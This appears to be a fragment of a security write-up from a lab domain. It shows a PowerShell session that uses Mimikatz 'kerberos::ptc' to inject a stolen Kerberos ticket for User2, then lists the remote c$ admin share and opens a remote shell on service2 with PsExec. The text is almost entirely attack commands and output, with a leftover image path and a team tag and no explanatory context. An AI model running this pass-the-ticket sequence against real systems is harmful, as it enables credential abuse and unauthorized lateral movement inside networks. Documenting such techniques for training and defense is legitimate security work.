 \\service2.test.local\: powershell.exe
PS C:\Tools> .\mimikatz\mimikatz.exe "kerberos::ptc User2.ccache" exit | Out-Null
PS C:\Tools> ls \\service2.test.local\c$
Directory: \\service2.test.local\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/14/2018 6:56 AM EFI
d----- 5/13/2020 5:58 PM PerfLogs
d-r--- 11/14/2018 4:10 PM Program Files
d----- 9/8/2020 4:55 PM Program Files (x86)
d-r--- 9/8/2020 5:21 PM Users
d----- 9/8/2020 5:21 PM Windows
PS C:\Tools> .\PSTools\PsExec64.exe \\service2.test.local\ powershell.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
test\user2
PS C:\Windows\system32> PS C:\Windows\system32> hostname
Service2
Khan安全团队